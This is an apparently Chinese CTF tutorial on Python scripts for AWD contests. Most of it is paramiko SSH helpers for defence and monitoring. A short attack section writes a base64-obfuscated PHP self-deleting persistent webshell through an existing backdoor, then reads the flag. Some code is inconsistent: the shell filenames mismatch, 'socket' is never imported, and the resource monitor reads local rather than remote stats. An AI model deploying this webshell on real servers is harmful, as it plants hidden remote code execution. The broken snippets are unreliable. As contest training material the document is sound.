前言
很多同学都知道,我们常见的CTF赛事除了解题赛之外,还有一种赛制叫AWD赛制。在这种赛制下,我们战队会拿到一个或多个服务器。服务器的连接方式通常是SSH链接,并且可能一个战队可能会同时有多个服务器。
本期文章,我们来详细讲述一下如何使用Python绝地反击、逆风翻盘。
万能的Python
Python作为一个解释型语言,拥有高集成性。虽然高并发、执行效率有些勉强,但是不免是一个好用的语言。
Python几乎可以涵盖在AWD中的多种操作,我们在下面对部分可能用到的和已经用到的功能给大家写一些例子,方便文章后续的综合。
Python的SSH操作
我们想要链接容器,有很多方式,最最最正常的方式,当然是通过SSH操作了。
我们可以通过用户名和密码去连接靶机,然后执行命令,并取得结果。
相信聪明的人已经知道了,我们可以这样操作SSH之后别提有多方便了!
首先,我们需要一个Python库:“paramiko”

给出示例代码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
| import paramiko

def execute_ssh_command(host, username, password, command):
ssh_client = paramiko.SSHClient()
ssh_client.set_missing_host_key_policy(paramiko.AutoAddPolicy())
try:
ssh_client.connect(hostname=host, username=username, password=password)
stdin, stdout, stderr = ssh_client.exec_command(command)
result = stdout.read().decode().strip()
ssh_client.close()
return result
except Exception as e:
return str(e)
if __name__ == "__main__":
host = "ip"
username = "root"
password = "password"
command = "ls /"
result = execute_ssh_command(host, username, password, command)
print(result)
|

我们根据上面的代码,是不是也可以根据一些基础Python知识进行完善,填补更多的内容?
Python SSH 后一些小技巧

上面这个例子,是通过SSH获取容器ID的例子,代码如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
| import paramiko

def get_remote_all_container_ids(host, username, password):
try:
ssh_client = paramiko.SSHClient()
ssh_client.set_missing_host_key_policy(paramiko.AutoAddPolicy())
ssh_client.connect(hostname=host, username=username, password=password)
stdin, stdout, stderr = ssh_client.exec_command('docker ps -aq')
container_ids = stdout.read().decode().strip().split()
ssh_client.close()
return container_ids
except Exception as e:
print(f"Error: {str(e)}")
return []
if __name__ == "__main__":
host = "192.168.31.161"
username = "root"
password = "password"
container_ids_list = get_remote_all_container_ids(host, username, password)
print(container_ids_list)
|
我们额外注意获取结果那一行的命令:container_ids = stdout.read().decode().strip().split()
这一行的代码是读取执行后输出的结果,解码,然后分割。
事实上我们很多地方都可以根据这样去写,并取回我们想要的东西。
如果我们获取了结果,那么重启docker容器、进入容器执行命令是不是也轻而易举了。
防守篇
在防守篇中,我们着重对SSH后一些操作进行举例。
SSH后快速查看容器和当前目录
适用:AWD中开赛迅速熟悉自身靶机容器。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
| import paramiko
import sys
import select
class InteractiveShell:
def __init__(self, ssh_client):
self.ssh_client = ssh_client
self.channel = ssh_client.invoke_shell()
def __enter__(self):
return self
def __exit__(self, exc_type, exc_value, traceback):
self.ssh_client.close()
def execute_command(self, command):
self.channel.send(command + "\n")
while not self.channel.recv_ready():
continue
output = self.channel.recv(4096).decode()
return output
def interactive_shell(self):
try:
while True:
inputs, _, _ = select.select([sys.stdin, self.channel], [], [])
for src in inputs:
if src is sys.stdin:
user_input = sys.stdin.readline()
self.channel.sendall(user_input.encode())
sys.stdout.flush()
else:
output = self.channel.recv(1024).decode()
sys.stdout.write(output)
sys.stdout.flush()
except KeyboardInterrupt:
self.ssh_client.close()
print("SSH连接已关闭.")
except Exception as e:
print(f"Error: {str(e)}")
def get_remote_all_container_ids(host, username, password):
try:
ssh_client = paramiko.SSHClient()
ssh_client.set_missing_host_key_policy(paramiko.AutoAddPolicy())
ssh_client.connect(hostname=host, username=username, password=password)
stdin, stdout, stderr = ssh_client.exec_command('docker ps')
print(stdout.read().decode())
stdin, stdout, stderr = ssh_client.exec_command('docker ps -aq')
container_ids = stdout.read().decode().strip().split()
print(f"容器列表:{container_ids}")
stdin, stdout, stderr = ssh_client.exec_command('ls')
print(f"当前目录下有:\n{stdout.read().decode()}")
stdin, stdout, stderr = ssh_client.exec_command('pwd')
print(f"当前目录:{stdout.read().decode()}")
with InteractiveShell(ssh_client) as shell:
shell.interactive_shell()
ssh_client.close()
except Exception as e:
print(f"Error: {str(e)}")
return []
if __name__ == "__main__":
host = "192.168.31.161"
username = "root"
password = "password"
get_remote_all_container_ids(host, username, password)
|
在执行完毕后,还会为你打开交互式终端,快速的进行awd工作。
SSH后快速检查服务
适用:快速检查服务,检修漏洞
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
| import paramiko
import re
def run_ssh_command(ssh_client, command):
_, stdout, _ = ssh_client.exec_command(command)
return stdout.read().decode()
def get_running_services_with_ports(hostname, username, password):
try:
client = paramiko.SSHClient()
client.set_missing_host_key_policy(paramiko.AutoAddPolicy())
client.connect(hostname, username=username, password=password)
services_info = run_ssh_command(client, "sudo systemctl list-units --type=service --all --no-legend")
services_list = services_info.strip().split("\n")
services = {}
for service_info in services_list:
parts = service_info.split()
if len(parts) >= 3:
service_name = parts[0]
service_state = parts[2]
services[service_name] = {"state": service_state, "ports": [], "pid": None}
if service_state == "running":
cmd = f"sudo ss -tuln | grep ':{service_name}'"
output = run_ssh_command(client, cmd)
lines = output.strip().split("\n")
for line in lines:
match = re.search(r":(\d+)\s+", line)
if match:
port = int(match.group(1))
services[service_name]["ports"].append(port)
cmd = f"sudo systemctl show -p MainPID {service_name}"
output = run_ssh_command(client, cmd)
match = re.search(r"MainPID=(\d+)", output)
if match:
pid = int(match.group(1))
services[service_name]["pid"] = pid
client.close()
return services
except (paramiko.AuthenticationException, paramiko.SSHException, socket.error) as e:
print(f"Error: {e}")
return None
hostname = "192.168.31.161"
username = "root"
password = "password"
services = get_running_services_with_ports(hostname, username, password)
if services:
for service, info in services.items():
print(f"Service: {service}")
print(f" State: {info['state']}")
print(f" Ports: {info['ports']}")
print(f" PID: {info['pid']}")
else:
print("Failed to retrieve services.")
|

SSH后快速检查开启的端口和占用端口的程序、PID,并列表
适用:同上

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
| import paramiko
from tabulate import tabulate
def run_ssh_command(ssh_client, command):
_, stdout, _ = ssh_client.exec_command(command)
return stdout.read().decode()
def get_open_ports_with_processes(hostname, username, password):
try:
client = paramiko.SSHClient()
client.set_missing_host_key_policy(paramiko.AutoAddPolicy())
client.connect(hostname, username=username, password=password)
open_ports_info = run_ssh_command(client, "sudo netstat -tuln")
open_ports_list = open_ports_info.strip().split("\n")
open_ports = {}
for line in open_ports_list[2:]:
parts = line.split()
if len(parts) == 6:
protocol = parts[0]
port = int(parts[3].split(":")[-1])
cmd = f"sudo lsof -i :{port} | awk 'NR==2{{print $1, $2}}'"
output = run_ssh_command(client, cmd)
process_info = output.strip().split()
if len(process_info) == 2:
program, pid = process_info
open_ports[port] = {"protocol": protocol, "program": program, "pid": pid}
client.close()
return open_ports
except (paramiko.AuthenticationException, paramiko.SSHException, socket.error) as e:
print(f"Error: {e}")
return None
hostname = "192.168.31.161"
username = "root"
password = "password"
open_ports = get_open_ports_with_processes(hostname, username, password)
if open_ports:
table_data = []
for port, info in open_ports.items():
table_data.append([info['pid'], info['program'], port])
headers = ["PID", "程序名", "端口"]
print(tabulate(table_data, headers=headers, tablefmt="grid", numalign="center", colalign=("center", "center", "center",)))
else:
print("Failed to retrieve open ports.")
|

SSH后轮询文件变化
适用:AWD中开赛后进行文件监控

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
| import paramiko
import time
import hashlib
def run_ssh_command(ssh_client, command):
_, stdout, _ = ssh_client.exec_command(command)
return stdout.read().decode()
def get_md5_checksum(ssh_client, file_path):
md5_cmd = f"sudo md5sum {file_path}"
md5_output = run_ssh_command(ssh_client, md5_cmd)
md5_checksum = md5_output.strip().split()[0]
return md5_checksum
def monitor_directory_changes(hostname, username, password, directory_path):
try:
client = paramiko.SSHClient()
client.set_missing_host_key_policy(paramiko.AutoAddPolicy())
client.connect(hostname, username=username, password=password)
md5_dict = {}
counter = 0
while True:
find_cmd = f"sudo find {directory_path} -type f"
files_output = run_ssh_command(client, find_cmd)
file_paths = files_output.strip().split("\n")
for file_path in file_paths:
md5_checksum = get_md5_checksum(client, file_path)
if file_path not in md5_dict:
md5_dict[file_path] = md5_checksum
if counter == 0:
print(f"初检文件:{file_path}: {md5_checksum}")
else:
print(f"新增文件:{file_path}: {md5_checksum}")
else:
if md5_dict[file_path] != md5_checksum:
print(f"{file_path} 被更改!")
print(f"旧的 MD5: {md5_dict[file_path]}")
print(f"新的 MD5: {md5_checksum}")
md5_dict[file_path] = md5_checksum
counter += 1
time.sleep(5)
except (paramiko.AuthenticationException, paramiko.SSHException, socket.error) as e:
print(f"Error: {e}")
hostname = "192.168.31.161"
username = "root"
password = "password"
directory_path = "/root/Test/"
monitor_directory_changes(hostname, username, password, directory_path)
|

SSH后检测服务器状态
适用:AWD中检测服务器状态,防止搅屎。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
| import paramiko
import psutil
import curses
def run_ssh_command(ssh_client, command):
_, stdout, _ = ssh_client.exec_command(command)
return stdout.read().decode()
def get_system_info(ssh_client):
hostname = run_ssh_command(ssh_client, "hostname")
cpu_model = run_ssh_command(ssh_client, "cat /proc/cpuinfo | grep 'model name' | uniq")
total_memory = run_ssh_command(ssh_client, "free -h | awk 'NR==2{print $2}'")
return hostname.strip(), cpu_model.strip(), total_memory.strip()
def get_cpu_usage(ssh_client):
cpu_usage = psutil.cpu_percent()
return cpu_usage
def get_memory_usage(ssh_client):
memory_usage = psutil.virtual_memory().percent
return memory_usage
def get_disk_usage(ssh_client):
disk_usage = psutil.disk_usage('/').percent
return disk_usage
def get_network_usage(ssh_client):
net_io_counters = psutil.net_io_counters()
network_usage = (net_io_counters.bytes_sent + net_io_counters.bytes_recv) * 100 / (net_io_counters.bytes_sent + net_io_counters.bytes_recv + net_io_counters.errin + net_io_counters.errout)
return network_usage
def print_stats(window, hostname, cpu_model, total_memory, cpu_usage, memory_usage, disk_usage, network_usage):
window.addstr(0, 0, f"Hostname: {hostname}")
window.addstr(1, 0, f"CPU Model: {cpu_model}")
window.addstr(2, 0, f"Total Memory: {total_memory}")
window.addstr(4, 0, f"CPU Usage: {cpu_usage:.2f}%")
window.addstr(5, 0, f"Memory Usage: {memory_usage:.2f}%")
window.addstr(6, 0, f"Disk Usage: {disk_usage:.2f}%")
window.addstr(7, 0, f"Network Usage: {network_usage:.2f}%")
window.refresh()
def monitor_server_stats(window, ssh_client):
hostname, cpu_model, total_memory = get_system_info(ssh_client)
while True:
cpu_usage = get_cpu_usage(ssh_client)
memory_usage = get_memory_usage(ssh_client)
disk_usage = get_disk_usage(ssh_client)
network_usage = get_network_usage(ssh_client)
print_stats(window, hostname, cpu_model, total_memory, cpu_usage, memory_usage, disk_usage, network_usage)
if __name__ == "__main__":
hostname = "192.168.31.161"
username = "root"
password = "password"
client = paramiko.SSHClient()
client.set_missing_host_key_policy(paramiko.AutoAddPolicy())
client.connect(hostname, username=username, password=password)
curses.wrapper(monitor_server_stats, client)
|
进攻篇
通过一句话木马插入不死马
这里需要安装qsnctf这个Python库和requests,pip3 install qsnctf requests
直接搅屎棍!
1
2
3
4
5
6
| from qsnctf import *
import requests
get_exec_webshell_post('http://localhost/shell.php', 'password', 'echo PD9waHAKc2V0X3RpbWVfbGltaXQoMCk7Cmlnbm9yZV91c2VyX2Fib3J0KDEpOyAjMeihqOekuu+8jOW/veeVpeS4juWuouaIt+err+aWreW8gOi/nuaOpe+8jOe7p+e7reaJp+ihjOiEmuacrAp1bmxpbmsoX19GSUxFX18pOyAj5omn6KGM5a6M5ZCO5Yig6Zmk6Ieq6LqrCndoaWxlICgxKSB7CiAgICAkY29udGVudCA9ICI8P3BocCBAZXZhbCgkX1BPU1RbImNtZCJdKSA/PiI7CiAgICBmaWxlX3B1dF9jb250ZW50cygiLmJzbS5waHAiLCAkY29udGVudCk7CiAgICB1c2xlZXAoMTAwMDApOyAj5YGc5LiA5LyaCn0KPz4= | base64 --decode > busishell.php')
requests.get('http://localhost/busishell.php')
|
通过刚刚的不死马Cat Flag
1
2
3
4
| from qsnctf import *
FLAG = get_exec_webshell_post('http://localhost/.bs.php', 'cmd', 'cat /flag && echo $FLAG')
print(FLAG)
|
配合各平台批量交FLAG的去提交
部分平台是cat /flag 部分是echo $FLAG
剩下的就是典型一些的进攻脚本了,我这里就不填充了。
通用篇
SSH交互式
通过交互式SSH可以快速的创建一个或n个低占用的SSH终端。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
| import paramiko
import sys
import select
class InteractiveShell:
def __init__(self, ssh_client):
self.ssh_client = ssh_client
self.channel = ssh_client.invoke_shell()
def __enter__(self):
return self
def __exit__(self, exc_type, exc_value, traceback):
self.ssh_client.close()
def execute_command(self, command):
self.channel.send(command + "\n")
while not self.channel.recv_ready():
continue
output = self.channel.recv(4096).decode()
return output
def interactive_shell(self):
try:
while True:
inputs, _, _ = select.select([sys.stdin, self.channel], [], [])
for src in inputs:
if src is sys.stdin:
user_input = sys.stdin.readline()
self.channel.sendall(user_input.encode())
sys.stdout.flush()
else:
output = self.channel.recv(1024).decode()
sys.stdout.write(output)
sys.stdout.flush()
except KeyboardInterrupt:
self.ssh_client.close()
print("SSH连接已关闭.")
except Exception as e:
print(f"Error: {str(e)}")
if __name__ == "__main__":
host = "192.168.31.161"
username = "root"
password = "password"
try:
ssh_client = paramiko.SSHClient()
ssh_client.set_missing_host_key_policy(paramiko.AutoAddPolicy())
ssh_client.connect(hostname=host, username=username, password=password)
with InteractiveShell(ssh_client) as shell:
shell.interactive_shell()
except Exception as e:
print(f"Error: {str(e)}")
|